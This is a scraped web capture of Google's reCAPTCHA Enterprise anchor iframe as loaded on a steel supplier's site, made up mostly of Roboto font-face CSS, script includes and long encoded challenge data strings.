8O1wpRTw6bDggvDrsK4wpUiw7Fzw6wYW3HDtFIPw5TCs2nDncK+VMK/[base64]/w67CpnzCpMO6Sw8SK8KGURfDnkPCl2bDiMOYOMKdQinDo8KxIR7CqMOEYMOzaV3CpXbDmh3Doj1VdsK1woV7w7rCvsKZw67CgEnCgVRsHyB4azNgCMOwGUFnwpLCqsKVL3wAQMOHcX1CwpvCscOxwoFGwpfDgiPDrn/CncKZIT7DjBB2T3BfFgsqw70swo/DsnjCtsK2wpTCgAhSwrnDpERUw7vCrHd8fSzCpj3DjMKZw5M/w7DCs8Omw7zDuMKww65/Ry0UJMKqCns8w5XCscOIMcO5I8OTG8KWw77CpCwnAsOgaMO+wopmw57DhSvDqg3DosO6w4TCgl5zO8KVNGlzLV/[base64]/XDXDmCHClcKPw5oyGHjCjcO/w68mcMO9w5TDs8O8XcKWw5TCtRRqwrHDk1QgO8Krwo7DhMONI8KsdMKNw5MBf8KgwoRef8ORwoDDiifClMKDKFzCpcKSUcOkPcO3w47DpcOFTnjDocODwrjCksOafsKSwpbDu8Okw7F9wo8aIwtHwpgdUQY2RB3CnWTDksOJQMKuI8Oywo1IH8OnCMKjw5cGwr/DjcOiw5nDrEjDh8K2TcKmTClRaznDhcOEOMOow4vDi8O0wqpOw6jDnzo0AFbDhHhBGAUuKXdBw7A/FcO4wqt3AiTCjgjCkcOtw5ddwphkAcOUM23DgVQJTsKjViV0w6zDucO2Y8Kce3t6w7MvA0/Cr8KQeTjDtCRUwp/CgcKZw6B/wobCn8KqWsO7M3vCvEXDj8KXwq7CizkvwqzDt8KSwrnDnBd7wrB+w7NzAcKPPsKxw5vDoUtSw5gRwq/DsREHwq3Dv8KzCA/Dj8OYO8OBLxQ6LVfCnAVIwrvDmcOIDMOUwo7DnMKG\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.midweststeel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t2PxDBH374ovV1JZYtDxlR+9Y4sOJ0zXOXGUPknASdE\\u003d\x22,1,0,null,1,1768677261459,0,0,[46,12,13,137],null,[200,31,184,220],\x22RC-QKM1ifPqce2rOQ\x22,null,null,null,null,null,\x220dAFcWeA6Za5uTPJAvhPHOEhx-5DGuI23v30Rj58fT_-Qn22eTfbAmMQG1X6TY0a42kTWDNX8riMFxikgZjGxcoDjqT_xAtU4EBg\x22,1768760061471]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWlkd2VzdHN0ZWVsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=amosdc8or4kr
body_size: 48492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U_P-MK68ongCXX96s2IPfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="U_P-MK68ongCXX96s2IPfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U_P-MK68ongCXX96s2IPfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDlGTCisOCwpNcf8KsQGkUw5HCpsOOw4VNw5LDg8K4WcOcEgtfwqhXP31SwqptwrTCmz/DjyPCrsKMwrnDssKidizDjMKlQn9Ew5rCjiYDwqk/XiNnw5jDgMOHw6fDucKncsKTwrDCmcO3e8OPTcOgJsO7wqosbMOfLMKfN8OwA2/CiXbCkWbCgMO8IxfCmMK/ZV/DhMOrCsKDcMKaBMO0wr7DuCvDqMOOwrMKHMKCZMOBF2QmZsOow7/CjMKgw7A+woPDqTfCksOtICfDl8KQZ1NBwojDmcKIwoIawoTCkjzCksOOw69MwovCrcKsDMKZw48xQlAVBUPDusK1FcKvworCoHjDv8KKwr/[base64]/[base64]/[base64]/CogZ6XFEXw4kPYSo6R8KmwpgDwq7Dg8O3w7LDhMOsMxQvw5fCksO6K2gWw7jDuGwxWsKAOkpmFBbCqcO9w7vCpcO0YsOSdGAMwpZ6YkTCvMORcU3Cl8OQIsKDSmjCvsKADjIfIcObSEfCi8OySMKpwrzCrihYwr/Cj0QkNsOeZ8OoalcBwpnDuRZ5w5MoGCYCYWEUOMOVRHwRw54ow5rCvCY5byTCnR/Cg8Kcfn04w6FZwpJQCcOxIRN0w7XDhMKaw4YiwojDk27CpMObFSINY2U4w7wFcMKBw6/[base64]/DvCnCl1vDmsOFwqFrw4nCoSvDjyhiw4knwofDqMOOwo0OTwvDjcOZfmBadDtjwpZsM1fDv8OlVMK9BHpSwq5ZwrhKGcKdTMOJw7vDhcKDwqXDhgIkGcKyPnrChkZNFhcpwpBnZ0AFT8ODP18aVgNVI2gcTFkTC8OKQQAAwrDCvU/[base64]/Cl3VOwr8sw5Yawr7CnzkZekvDkcO1wowdwo7Dt8KHw4lBZnRZwqLDksOBwr/Dq8KSwo4BZsKiw7PDicKBZsOXCcKdLjVfB8OEw6bCsysrwpPDh3Uiw6BVw4rDgBlAQcKWLMKsbcOxZsOLw6cNIcOMJATDlcOWGMKWw7sgemzDuMKyw4HDog/DklohXE5fR1o/wpfDjGDDuTrDpcOVF0bDlgDDu2HCjjvCncKqwpQpw7k3WWojw7jCuX8+w6DDq8Oxwr/[base64]/w6FxD8K2LxPCkGTDtEzCpMK6NMOJwpN8W8ODacOcDsOEIsKnTkLCnjBcVMKSP8KNfDQCwrDDg8Odwoc1I8OqFHDDvMOywrnCo0MAU8OKwqpIwqwCw6/CsUM8CMKfwoFFMsOHwpMhe0JKw7PDvcKiN8KJwpbDtcK4OcKMBirCi8OYwrJiwprDo8KCwoLCs8K1ScOnFh9vw4wfOsKrYMKOMFsgwpFzEyXDtBcfalJ4wobCj8Kzw6cjwpbDj8KgaRLCrn/Ch8KMN8KuwpjChFzDlMOtDsKURcKLQ3onw6gfbsK4NsO9CcKew7XDoCDDgsKewpI6JcO2YUPDoFtOwpoRFMO6MyF1YcOUwq99d1/CoXHDpHzCsC/Csk1CwrQsw7LDn1nCrAYFwpdew7DCmz7DocOxeHXConXCg8Opw6DDvsKWIljDgMK6wr4ewp/DpsO7w5TDqCNBKRgqw65mw6wDJgvDkDgOw5vCr8OoChk7BMK/[base64]/Dv8O3eQbChMO6TEJPWx81wrMqKQYKcMKhWxZ3HFw2Dy9+N8